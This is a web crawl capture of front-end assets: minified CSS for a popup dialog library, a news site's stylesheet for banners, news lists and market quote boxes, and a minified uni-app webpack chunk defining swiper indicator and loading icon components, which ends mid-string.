translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.za8683layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.za8683layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.za8683layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.za8683layer-setwin .za8683layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.za8683layer-setwin .za8683layer-min:hover cite{background-color:#2D93CA}.za8683layer-setwin .za8683layer-max{background-position:-32px -40px}.za8683layer-setwin .za8683layer-max:hover{background-position:-16px -40px}.za8683layer-setwin .za8683layer-maxmin{background-position:-65px -40px}.za8683layer-setwin .za8683layer-maxmin:hover{background-position:-49px -40px}.za8683layer-setwin .za8683layer-close1{background-position:1px -40px;cursor:pointer}.za8683layer-setwin .za8683layer-close1:hover{opacity:.7}.za8683layer-setwin .za8683layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.za8683layer-setwin .za8683layer-close2:hover{background-position:-180px -31px}.za8683layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.za8683layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.za8683layer-btn a:hover{opacity:.9;text-decoration:none}.za8683layer-btn a:active{opacity:.8}.za8683layer-btn .za8683layer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.za8683layer-btn-l{text-align:left}.za8683layer-btn-c{text-align:center}.za8683layer-dialog{min-width:300px}.za8683layer-dialog .za8683layer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.za8683layer-dialog .za8683layer-content .za8683layer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.za8683layer-ico1{background-position:-30px 0}.za8683layer-ico2{background-position:-60px 0}.za8683layer-ico3{background-position:-90px 0}.za8683layer-ico4{background-position:-120px 0}.za8683layer-ico5{background-position:-150px 0}.za8683layer-ico6{background-position:-180px 0}.za8683layer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.za8683layer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.za8683layer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.za8683layer-hui .za8683layer-content{padding:12px 25px;text-align:center}.za8683layer-dialog .za8683layer-padding{padding:20px 20px 20px 55px;text-align:left}.za8683layer-page .za8683layer-content{position:relative;overflow:auto}.za8683layer-iframe .za8683layer-btn,.za8683layer-page .za8683layer-btn{padding-top:10px}.za8683layer-nobg{background:0 0}.za8683layer-iframe iframe{display:block;width:100%}.za8683layer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.za8683layer-loading .za8683layer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.za8683layer-loading .za8683layer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.za8683layer-ico16,.za8683layer-loading .za8683layer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.za8683layer-tips{background:0 0;box-shadow:none;border:none}.za8683layer-tips .za8683layer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.za8683layer-tips .za8683layer-close{right:-2px;top:-1px}.za8683layer-tips i.za8683layer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.za8683layer-tips i.za8683layer-TipsB,.za8683layer-tips i.za8683layer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.za8683layer-tips i.za8683layer-TipsT{bottom:-8px}.za8683layer-tips i.za8683layer-TipsB{top:-8px}.za8683layer-tips i.za8683layer-TipsL,.za8683layer-tips i.za8683layer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.za8683layer-tips i.za8683layer-TipsR{left:-8px}.za8683layer-tips i.za8683layer-TipsL{right:-8px}.za8683layer-lan[type=dialog]{min-width:280px}.za8683layer-lan .za8683layer-title{background:#4476A7;color:#fff;border:none}.za8683layer-lan .za8683layer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.za8683layer-lan .za8683layer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.za8683layer-lan .za8683layer-btn .za8683layer-btn1{background:#C9C5C5}.za8683layer-molv .za8683layer-title{background:#009f95;color:#fff;border:none}.za8683layer-molv .za8683layer-btn a{background:#009f95;border-color:#009f95}.za8683layer-molv .za8683layer-btn .za8683layer-btn1{background:#92B8B1}.za8683layer-iconext{background:url(../images/icon-ext.png) no-repeat}.za8683layer-prompt .za8683layer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.za8683layer-prompt textarea.za8683layer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.za8683layer-prompt .za8683layer-content{padding:20px}.za8683layer-prompt .za8683layer-btn{padding-top:0}.za8683layer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.za8683layer-tab .za8683layer-title{padding-left:0;overflow:visible}.za8683layer-tab .za8683layer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.za8683layer-tab .za8683layer-title span.za8683this{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.za8683layer-tab .za8683layer-title span:first-child{border-left:none}.za8683layer-tabmain{line-height:24px;clear:both}.za8683layer-tabmain .za8683layer-tabli{display:none}.za8683layer-tabmain .za8683layer-tabli.za8683this{display:block}.za8683layer-photos{background:0 0;box-shadow:none}.za8683layer-photos .za8683layer-content{overflow:hidden;text-align:center}.za8683layer-photos .za8683layer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.za8683layer-imgnext,.za8683layer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.za8683layer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.za8683layer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.za8683layer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.za8683layer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.za8683layer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.za8683layer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.za8683layer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.za8683layer-imgtit a:hover{color:#fff;text-decoration:underline}.za8683layer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.za8683layer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #za8683css-skincodecss{display:none;position:absolute;width:1989px}.za8683code-h3,.za8683code-view{position:relative;font-size:12px}.za8683code-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.za8683code-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.za8683code-h3 a{position:absolute;right:10px;top:0;color:#999}.za8683code-view .za8683code-ol{position:relative;overflow:auto}.za8683code-view .za8683code-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.za8683code-view .za8683code-ol li:first-child{padding-top:10px}.za8683code-view .za8683code-ol li:last-child{padding-bottom:10px}.za8683code-view pre{margin:0}.za8683code-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.za8683code-notepad .za8683code-h3{border-bottom:none}.za8683code-notepad .za8683code-ol li{background-color:#3F3F3F;border-left:none}.za8683code-demo .za8683code{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.za8683code-demo .za8683tab-content{padding:15px;border-top:none}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.whisperheart.cn/templates/moban038/style/style.css
body_size: 2070
content:
.swiper-container {
    width: 100%;
}

.swiper-container img {
    max-width: 100%;
}

.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
}

.swiper-text {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    text-align: center;
    color: #FFF;
    width: 100%;
    HEIGHT: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.swiper-text .banner-text-wrap {
    width: 100%;
    height: 100%;
}

.swiper-text .top-banner-text {
    max-width: 1180px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding-left: 20px;

}

.swiper-text .banner1 {
    background: transparent url(../images/banner1.png) no-repeat right 55%/64% auto;
}

.swiper-text .banner2 {
    background: transparent url(../images/top_banner_con.png) no-repeat right bottom/60% auto;
}

.swiper-text .top-banner-text .banner1 h2 {
    color: #fff;
    font-size: 36px;
}

.swiper-text .top-banner-text .banner1 p {
    color: #fff;
    opacity: .8;
    font-size: 18px;
    line-height: 1.7;
}

.swiper-text h3 {
    font-size: 24px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text p {
    font-size: 16px;
    text-align: center;
    margin-bottom: 3%;
    color: #FFF;
    line-height: 24px;
}

.swiper-text .top-banner-text h2,
.swiper-text .top-banner-text p {
    text-align: left;
    margin-bottom: 0;
    line-height: 1.7;
}

.swiper-text .swiperbtn {
    display: block;
    background: #0064Cd;
    background-image: -webkit-gradient(linear, right top, left top, color-stop(0, #1dab7d), to(#47de9d));
    background-image: linear-gradient(270deg, #1dab7d 0, #47de9d 100%);
    width: 120px;
    height: 40px;
    line-height: 40px;
    color: #fff;
    text-align: center;
    border-radius: 20px;
    margin: 0 auto;
    font-size: 14px;
}

.swiper-text .swiperbtn:hover {
    -webkit-box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    box-shadow: 0 1px 5px 0 rgb(34 178 129 / 50%);
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
}



.kxbb {
    padding: 10px 10px 0;
}

.kxbb .title {
    font-size: 20px;
    font-weight: 600;
    color: #ff4444;
    padding: 5px;
}

.bbnews-list,
.kxnews-list {
    margin: 5px auto;
    border-top: 1px solid #eee;
    min-height: 196px;
    transition: opacity 0.5s ease-in-out;
}

.bbnews-item,
.kxnews-item {
    padding: 2px;
    border-bottom: 1px solid #eee;
    transition: background 0.3s;
}

.kxnews-item:hover {
    background: #d9dddb;
}

.bbnews-header,
.kxnews-header {
    display: flex;
    width: 100%;
    align-items: center;
    margin: 5px auto;
    overflow: hidden;
}

.kxnews-time {
    flex: 0 0 auto;
    white-space: nowrap;
    color: #666;
    font-size: 16px;
    line-height: 24px;
}

.kxnews-title {
    flex: 0 0 auto;
    max-width: calc(100% - 40px);
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.kxnews-title::before {
    content: " ";
    margin: 0 5px;
}

.kxnews-title::after {
    content: "|";
    margin: 0 10px;
}

.kxnews-content {
    flex: 1;
    min-width: 0;
    color: #333;
    font-size: 16px;
    line-height: 24px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title {
    color: #333;
    font-size: 16px;
    line-height: 24px;
    list-style-type: disc;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.bbnews-title::before {
    content: "•";
    color: cornflowerblue;
    display: inline-block;
    font-weight: 700;
    margin: 0 10px;
}

.hidden {
    opacity: 0;
}

.visible {
    opacity: 1;
}

.error {
    color: #ff4444;
}

.hangqingzst {
    height: 506px;
    overflow: hidden;
}

.hqbox {
    height: auto;
}

.hqbox-container {
    width: 340px;
    margin: 10px auto 30px;
    overflow: hidden;
}

.hqbox-container dl {
    margin: 0;
    padding: 0;
    border-bottom: 1px dotted #dbe4e9;
}

.hqbox-container dt {
    margin: 0;
    padding: 0;
    color: #000;
    height: 36px;
    line-height: 36px;
}

.hqbox-container dt.active {
    font-weight: 600;
    background: #a3ecf7;
}

.hqbox-container dt ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.hqbox-container dt li {
    float: left;
    line-height: 28px;
    width: 80px;
    text-align: right;
}

.hqbox-container dt li.wmt_n {
    font-size: 16px;
    line-height: 36px;
    text-align: center;
    width: 90px;
}

.hqbox-container dt li span {
    font-size: 14px;
    display: block;
    float: right;
    line-height: 36px;
    padding: 0 5px;
}

.hqbox-container dd {
    margin: 0px;
    text-align: center;
    overflow: hidden;
}

.hqbox-container dd img {
    display: block;
    margin: 8px auto;
}

.hq_contents .rup,
.hq_contents .rdown {
    color: #f00;
}

.hq_contents .gdown,
.hq_contents .gup {
    color: #008000;
}

.hq_contents .rup .rup,
.hq_contents .rdown .rdown {
    background: #F9E0E1;
}

.hq_contents .gdown .gdown,
.hq_contents .gup .gup {
    background: #E1FCE1;
}

.hq_contents ul li.wmt_n a,
.hq_contents ul li.wmt_n {
    color: #0918a8
}

.hq_contents .noscroll ul li.wmt_n {
    color: #666666
}

.hq_contents .loading {
    height: 170px;
    background: url(../images/progress.gif) no-repeat center;
}

.hq_contents dd img {
    width: 311px;
    background: url(../images/bc2.jpg) repeat-x;
}

.hq_contents dl:nth-child(4) dd img {
    background: none;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: scaleY(5.5);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.za8683meta-tags {
    padding: 20px 0;
    text-align: center;
}

.za8683meta-tags .za8683tagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.za8683meta-tags .za8683tagitem:hover {
    background-color: #c9fdc6 !important;
}

.za8683meta-tags .za8683tagitem:not(:last-child) {
    margin-right: 10px;
}

.friendly-links {
    width: 100%;
    margin: 20px auto;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    color: #1f020a;
    padding: 5px 10px;
}

.friendly-links li {
    display: inline-block;
    padding: 5px 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    color: #1f020a;
    /*border-radius: 10px;
  border: 1px solid #CCC;*/
    padding: 5px 10px;
    text-align: center;
}



/*
上一篇下一篇开始
*/
.za8683context {
    max-width: 100%;
}

.za8683context ul {
    padding: 10px 10px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}

.za8683context li {
    padding: 10px 10px;
    color: #1e0999;
}

.za8683context li a {
    font-weight: bold;
    color: #1e0999;
}

/*
上一篇下一篇结束
*/

--- FILE ---
content_type: application/javascript
request_url: https://3fsdh.com.pg5pl.com.hescloud.com:3443/henghui/static/js/pages-index-index~pagesD-navPage-index.28c6c9f1.js
body_size: 5294
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-index-index~pagesD-navPage-index"],{1643:function(t,e,i){var r=i("ba97");r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals);var n=i("967d").default;n("696fe2a2",r,!0,{sourceMap:!1,shadowMode:!1})},"1aef":function(t,e,i){"use strict";var r=i("2143"),n=i.n(r);n.a},"1d2d":function(t,e,i){"use strict";i.r(e);var r=i("f389"),n=i("8757");for(var a in n)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(a);i("1aef");var o=i("828b"),d=Object(o["a"])(n["default"],r["b"],r["c"],!1,null,"60f8d504",null,!1,r["a"],void 0);e["default"]=d.exports},2143:function(t,e,i){var r=i("7d24");r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals);var n=i("967d").default;n("6c5d458d",r,!0,{sourceMap:!1,shadowMode:!1})},"33d2":function(t,e,i){"use strict";i("6a54");var r=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var n=r(i("8006")),a={name:"u-swiper-indicator",mixins:[uni.$u.mpMixin,uni.$u.mixin,n.default],data:function(){return{lineWidth:22}},computed:{lineStyle:function(){var t={};return t.width=uni.$u.addUnit(this.lineWidth),t.transform="translateX(".concat(uni.$u.addUnit(this.current*this.lineWidth),")"),t.backgroundColor=this.indicatorActiveColor,t},dotStyle:function(){var t=this;return function(e){var i={};return i.backgroundColor=e===t.current?t.indicatorActiveColor:t.indicatorInactiveColor,i}}}};e.default=a},"3ddd":function(t,e,i){"use strict";i.d(e,"b",(function(){return r})),i.d(e,"c",(function(){return n})),i.d(e,"a",(function(){}));var r=function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.show?i("v-uni-view",{staticClass:"u-loading-icon",class:[t.vertical&&"u-loading-icon--vertical"],style:[t.$u.addStyle(t.customStyle)]},[t.webviewHide?t._e():i("v-uni-view",{ref:"ani",staticClass:"u-loading-icon__spinner",class:["u-loading-icon__spinner--"+t.mode],style:{color:t.color,width:t.$u.addUnit(t.size),height:t.$u.addUnit(t.size),borderTopColor:t.color,borderBottomColor:t.otherBorderColor,borderLeftColor:t.otherBorderColor,borderRightColor:t.otherBorderColor,"animation-duration":t.duration+"ms","animation-timing-function":"semicircle"===t.mode||"circle"===t.mode?t.timingFunction:""}},["spinner"===t.mode?t._l(t.array12,(function(t,e){return i("v-uni-view",{key:e,staticClass:"u-loading-icon__dot"})})):t._e()],2),t.text?i("v-uni-text",{staticClass:"u-loading-icon__text",style:{fontSize:t.$u.addUnit(t.textSize),color:t.textColor}},[t._v(t._s(t.text))]):t._e()],1):t._e()},n=[]},"57f8":function(t,e,i){"use strict";i.r(e);var r=i("33d2"),n=i.n(r);for(var a in r)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return r[t]}))}(a);e["default"]=n.a},"5e5d":function(t,e,i){"use strict";var r=i("f47b"),n=i.n(r);n.a},"60b9":function(t,e,i){"use strict";i.r(e);var r=i("3ddd"),n=i("dcb3");for(var a in n)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(a);i("fd05");var o=i("828b"),d=Object(o["a"])(n["default"],r["b"],r["c"],!1,null,"51442d1a",null,!1,r["a"],void 0);e["default"]=d.exports},"72d6":function(t,e,i){"use strict";i("6a54");var r=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("08eb"),i("18f7");var n=r(i("a3c9")),a={name:"u-loading-icon",mixins:[uni.$u.mpMixin,uni.$u.mixin,n.default],data:function(){return{array12:Array.from({length:12}),aniAngel:360,webviewHide:!1,loading:!1}},computed:{otherBorderColor:function(){var t=uni.$u.colorGradient(this.color,"#ffffff",100)[80];return"circle"===this.mode?this.inactiveColor?this.inactiveColor:t:"transparent"}},watch:{show:function(t){}},mounted:function(){this.init()},methods:{init:function(){setTimeout((function(){}),20)},addEventListenerToWebview:function(){var t=this,e=getCurrentPages(),i=e[e.length-1],r=i.$getAppWebview();r.addEventListener("hide",(function(){t.webviewHide=!0})),r.addEventListener("show",(function(){t.webviewHide=!1}))}}};e.default=a},"7d24":function(t,e,i){var r=i("c86c");e=r(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-60f8d504], uni-scroll-view[data-v-60f8d504], uni-swiper-item[data-v-60f8d504]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swiper[data-v-60f8d504]{\ndisplay:flex;\nflex-direction:row;justify-content:center;align-items:center;position:relative;overflow:hidden}.u-swiper__wrapper[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item__wrapper[data-v-60f8d504]{\ndisplay:flex;\nflex-direction:row;position:relative;overflow:hidden;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;flex:1}.u-swiper__wrapper__item__wrapper__image[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item__wrapper__video[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item__wrapper__title[data-v-60f8d504]{position:absolute;background-color:rgba(0,0,0,.3);bottom:0;left:0;right:0;font-size:%?28?%;padding:%?12?% %?24?%;color:#fff;flex:1}.u-swiper__indicator[data-v-60f8d504]{position:absolute;bottom:10px}',""]),t.exports=e},8006:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var r={props:{length:{type:[String,Number],default:uni.$u.props.swiperIndicator.length},current:{type:[String,Number],default:uni.$u.props.swiperIndicator.current},indicatorActiveColor:{type:String,default:uni.$u.props.swiperIndicator.indicatorActiveColor},indicatorInactiveColor:{type:String,default:uni.$u.props.swiperIndicator.indicatorInactiveColor},indicatorMode:{type:String,default:uni.$u.props.swiperIndicator.indicatorMode}}};e.default=r},8757:function(t,e,i){"use strict";i.r(e);var r=i("ca5b"),n=i.n(r);for(var a in r)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return r[t]}))}(a);e["default"]=n.a},a3c9:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var r={props:{show:{type:Boolean,default:uni.$u.props.loadingIcon.show},color:{type:String,default:uni.$u.props.loadingIcon.color},textColor:{type:String,default:uni.$u.props.loadingIcon.textColor},vertical:{type:Boolean,default:uni.$u.props.loadingIcon.vertical},mode:{type:String,default:uni.$u.props.loadingIcon.mode},size:{type:[String,Number],default:uni.$u.props.loadingIcon.size},textSize:{type:[String,Number],default:uni.$u.props.loadingIcon.textSize},text:{type:[String,Number],default:uni.$u.props.loadingIcon.text},timingFunction:{type:String,default:uni.$u.props.loadingIcon.timingFunction},duration:{type:[String,Number],default:uni.$u.props.loadingIcon.duration},inactiveColor:{type:String,default:uni.$u.props.loadingIcon.inactiveColor}}};e.default=r},a730:function(t,e,i){"use strict";i.r(e);var r=i("ebac"),n=i("57f8");for(var a in n)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(a);i("5e5d");var o=i("828b"),d=Object(o["a"])(n["default"],r["b"],r["c"],!1,null,"7bf5e5a3",null,!1,r["a"],void 0);e["default"]=d.exports},b21c:function(t,e,i){var r=i("c86c");e=r(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-7bf5e5a3], uni-scroll-view[data-v-7bf5e5a3], 